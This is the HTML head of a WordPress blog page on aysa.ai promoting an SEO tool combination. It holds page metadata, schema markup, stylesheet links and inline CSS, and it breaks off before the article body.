

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aysa.ai/your-favorite-seo-tool-combination/
body_size: 164671
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- AYSA SEO Debug Information Start -->
<!-- Current URL: /your-favorite-seo-tool-combination/ -->
<!-- Page Type: is_front_page: false, is_home: false, is_singular: true, is_category: false, is_tax: false, is_product_category: false,  -->
<!-- SEO Data Retrieved: {"meta_title":"","meta_description":"","meta_keywords":"","robots_meta":[]} -->
<!-- AYSA SEO Debug Information End -->
<!-- AYSA SEO Debug: Meta tags function running -->
<!-- AYSA SEO Debug: No meta description available -->
<!-- AYSA SEO Debug: No meta keywords available -->
<meta name="generator" content="AYSA SEO Plugin" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Your Favorite SEO Tool Combination. AYSA.AI SEO software</title>
	<meta name="description" content="My favorite SEO tool combination includes Ahrefs for backlink analysis and AYSA.AI for keyword research and site auditing." />
	<link rel="canonical" href="https://aysa.ai/your-favorite-seo-tool-combination/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Your Favorite SEO Tool Combination. AYSA.AI SEO software" />
	<meta property="og:description" content="My favorite SEO tool combination includes Ahrefs for backlink analysis and AYSA.AI for keyword research and site auditing." />
	<meta property="og:url" content="https://aysa.ai/your-favorite-seo-tool-combination/" />
	<meta property="og:site_name" content="Aysa AI" />
	<meta property="article:published_time" content="2023-03-13T12:49:25+00:00" />
	<meta property="og:image" content="https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Aysa SEO Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aysa SEO Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aysa.ai/your-favorite-seo-tool-combination/","url":"https://aysa.ai/your-favorite-seo-tool-combination/","name":"Your Favorite SEO Tool Combination. AYSA.AI SEO software","isPartOf":{"@id":"https://aysa.ai/#website"},"primaryImageOfPage":{"@id":"https://aysa.ai/your-favorite-seo-tool-combination/#primaryimage"},"image":{"@id":"https://aysa.ai/your-favorite-seo-tool-combination/#primaryimage"},"thumbnailUrl":"https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp","datePublished":"2023-03-13T12:49:25+00:00","author":{"@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5"},"description":"My favorite SEO tool combination includes Ahrefs for backlink analysis and AYSA.AI for keyword research and site auditing.","breadcrumb":{"@id":"https://aysa.ai/your-favorite-seo-tool-combination/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aysa.ai/your-favorite-seo-tool-combination/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aysa.ai/your-favorite-seo-tool-combination/#primaryimage","url":"https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp","contentUrl":"https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://aysa.ai/your-favorite-seo-tool-combination/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aysa.ai/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://aysa.ai/blog/"},{"@type":"ListItem","position":3,"name":"What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice"}]},{"@type":"WebSite","@id":"https://aysa.ai/#website","url":"https://aysa.ai/","name":"Aysa AI","description":"SEO OS for SMBs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aysa.ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5","name":"Aysa SEO Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aysa.ai/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Aysa SEO Author"},"url":"https://aysa.ai/author/aysa-seo-author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//aysa.ai' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//aysa.adverlink.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Feed" href="https://aysa.ai/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Comments Feed" href="https://aysa.ai/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice Comments Feed" href="https://aysa.ai/your-favorite-seo-tool-combination/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fyour-favorite-seo-tool-combination%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fyour-favorite-seo-tool-combination%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-select-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.8.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aysa.ai/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aysa.ai/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://aysa.ai/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://aysa.ai/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aysa.ai/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://aysa.ai/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aysa.ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aysa-css' href='https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/css/aysa.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
